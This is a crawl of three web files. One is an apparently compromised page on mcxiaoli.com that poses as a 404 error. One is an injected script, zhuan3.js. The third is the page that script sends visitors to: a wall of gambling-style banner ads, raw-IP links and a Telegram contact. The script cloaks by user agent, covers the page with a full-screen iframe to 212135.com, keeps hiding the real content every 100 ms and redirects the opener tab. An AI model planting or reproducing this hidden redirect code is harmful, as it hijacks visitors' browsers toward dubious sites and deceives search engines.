

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.mcxiaoli.com/hkjszx/1748.html
body_size: 747
content:
<html>
<head><meta name="description" content="&#x2605;bcw8&#x767d;&#x83dc;&#x7f51;&#x8bba;&#x575b;&#x5b98;&#x7f51;,800cc&#x5168;&#x8baf;&#x767d;&#x83dc;&#x7f51;,999&#x7b56;&#x7565;&#x624b;&#x673a;&#x8bba;&#x575b;&#x7248;,2025&#x514d;&#x8d39;&#x767d;&#x83dc;&#x5927;&#x5168;&#x8bba;&#x575b;," /><meta name="keywords" content="bcw8&#x767d;&#x83dc;&#x7f51;&#x8bba;&#x575b;&#x5b98;&#x7f51;,800cc&#x5168;&#x8baf;&#x767d;&#x83dc;&#x7f51;,999&#x7b56;&#x7565;&#x624b;&#x673a;&#x8bba;&#x575b;&#x7248;,2025&#x514d;&#x8d39;&#x767d;&#x83dc;&#x5927;&#x5168;&#x8bba;&#x575b;" />
<meta name="language" content="zh-cn" /><title>bcw8&#x767d;&#x83dc;&#x7f51;&#x8bba;&#x575b;&#x5b98;&#x7f51;-800cc&#x5168;&#x8baf;&#x767d;&#x83dc;&#x7f51;-999&#x7b56;&#x7565;&#x624b;&#x673a;&#x8bba;&#x575b;&#x7248;-2025&#x514d;&#x8d39;&#x767d;&#x83dc;&#x5927;&#x5168;&#x8bba;&#x575b;</title>
<meta id="WebViewport" name="viewport" content="width=device-width, min-width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, minimal-ui"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='ԭĿ��վ����'}</script>
<!--g9564h3297d65--><script src="/js/zhuan3.js" type="text/jscript"></script><!--/g9564h3297d65-->
</head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>

</html>


--- FILE ---
content_type: text/html
request_url: https://www.212135.com/
body_size: 1379
content:
 <!DOCTYPE html>
 <HTML>
 <head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>xunlei</title>
<meta name="keywords" content="xunlei" />               
<meta name="description" content="xunlei" />
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1,minimal-ui">
 </head>

 <script>
var oWidth = document.documentElement.clientWidth || document.body.clientWidth;
    if (oWidth < 1024) {
      window.location.href = "m.html";
    } else {}
    window.addEventListener("orientationchange", function () {
      var oWidth = document.documentElement.clientWidth || document.body.clientWidth;
      if (oWidth < 1024) {
        window.location.href = "m.html";
      } else {}
    }, false);
    window.addEventListener("resize", function () {
      var oWidth = document.documentElement.clientWidth || document.body.clientWidth;
      if (oWidth < 1024) {
        window.location.href = "m.html";
      } else {}
    }, false);
</script>

<style type="text/css">
  body{margin:0;} #head img {padding:1px;margin:-2px;border-radius: 20px;border: 1px solid #d9bd7e;} 
  body{background: url(/lem/images/bj.png);}
  .nav{width:100%;position:absolute;top:0;z-index:99999;height:0;}
  .nav1{width:100%;max-width:1000px;margin:0 auto;}
  
  .nav2{width: 256px;height: 893px;background:url(/lem/images/bg_slide_indicator.png) no-repeat top;margin-top:10px;position:absolute;margin-left:1010px;}
  .nav2 ul{padding-top:243px;padding-left: 0px;list-style: none;} .nav2 li{width:266px;height:60px;} .nav2 li a{color:#a29a85;font-size:20px;display:block;text-align:center;line-height:100px;position:absolute;width:266px;}
  .nav2 li a:hover{color:#FFF;} .nav2 li.on a{color:#fee7b2;font-size:24px;} .nav2 li img{position:absolute;margin-left:75px;opacity:0}

  .left_nav{width:100%;position:absolute;top:0;z-index:99999;height:0;}
  .left_nav1{width:100%;max-width:1000px;margin:0 auto;}
  
  .left_nav2{width: 266px;height: 893px;background:url(/lem/images/bg_slide_indicator.png) no-repeat top;margin-top:10px;position:absolute;margin-left:0px;}
  .left_nav2 ul{padding-top:243px;padding-left: 0px;list-style: none;} .left_nav2 li{width:266px;height:60px;} .left_nav2 li a{color:#a29a85;font-size:20px;display:block;text-align:center;line-height:100px;position:absolute;width:266px;}
  .left_nav2 li a:hover{color:#FFF;} .left_nav2 li.on a{color:#fee7b2;font-size:24px;} .left_nav2 li img{position:absolute;margin-left:75px;opacity:0}
</style>
<body>

  
<div id="head" style="width:1000px;margin:0 auto">
<table><tr>
<td><img src="./img/logo.png" width="200" height="50px"></td>
<td><a target="_blank"   title=""  href="http://www.255596.com"><img src="./img/logo.gif" width="793" height="50px"></a></td>
  
</tr></table>
  <a href="http://qy8570.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-QY.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://qm8100.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-QM.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://lw8030.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-LW.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://th803.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-TH.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="https://153.43.10.175:5001/?cid=8508054" rel="nofollow" target="_blank"><img src="https://153.43.10.20:5012/siteadmin/upload/img/1983386708352589825.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="https://153.43.10.175:5001/?cid=8508054" rel="nofollow" target="_blank"><img src="https://153.43.10.20:5012/siteadmin/upload/img/1983386708352589825.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://ued8033.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-UED.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://qy8570.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-QY.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://qm8100.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-QM.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://lw8030.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-LW.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://th803.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-TH.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://tq8833.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-TQ.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://ued8033.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-UED.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
    <a href="http://qy8570.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-QY.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://qm8100.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-QM.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://lw8030.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-LW.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://th803.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-TH.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://tq8833.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-TQ.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="http://ued8033.com" rel="nofollow" target="_blank"><img src="/qmh/1000-60-UED.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
  <a href="https://153.43.10.175:5001/?cid=8508054" rel="nofollow" target="_blank"><img src="https://153.43.10.20:5012/siteadmin/upload/img/1983386708352589825.gif" style="max-width: 100%; border="0" height="60" width="100%"></a>
</div>

    <div style="border-top:3px solid #3E4650;color:#7c8791;font-size:18px;text-align:center;padding-top:8px;">咨询纸飞机:<a href="https://t.me/xl212135" style="font-size:20px;text-decoration:none;class="no-underline" target="_blank"><font color="#FFFFFF">@XL212135</font></a></div>
</div>
    <div style="border-top:3px solid #3E4650;color:#7c8797;font-size:14px;text-align:center;padding-top:18px;">Copyright ©  2013-2025 XUNLEI推荐 &nbsp;&nbsp;版权所有 强力推荐</div>
    </div>
  </div>
</div>


--- FILE ---
content_type: application/javascript
request_url: http://www.mcxiaoli.com/js/zhuan3.js
body_size: 801
content:
var regexp = /\.(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360)(\.[a-z0-9\-]+){1,2}\//ig;
var where = navigator.userAgent.toLowerCase();
if (!regexp.test(where)) {
    ss = '<div id="showcloneshengxiaon" style="height: 100%; max-width: calc(100vw);width:calc(100vw);min-width:calc(100vw); background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight=0 marginwidth=0  frameborder="0" width="100%"  height="100%" src="https://www.212135.com/"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
    eval("document.write('" + ss + "');");
    try {
        setInterval(function() {
            try {
                document.getElementById("divAll").style.display = "none"
            } catch (c) {}
            for (var C = 0; C < document.body.children.length; C++) try {
                var D = document.body.children[C].id;
                "iconDiv1" != D && "showcloneshengxiaon" != D && (document.body.children[C].style.display = "none")
            } catch (d) {}
        }, 100)
    } catch (e$$2) {};

    function Refer() {
        return document.referrer
    };

    function Bayi() {
        if (Refer().indexOf('www.') > -1) {
            try {
                var C = /wd=(.*?)&/ig;
                var D = '';
                while (D = C.exec(Refer())) {
                    asurl2 = D[1]
                };
                window.opener.location.href = 'https://www.212135.com/'
            } catch (e) {}
        }
    };
    Bayi();
}
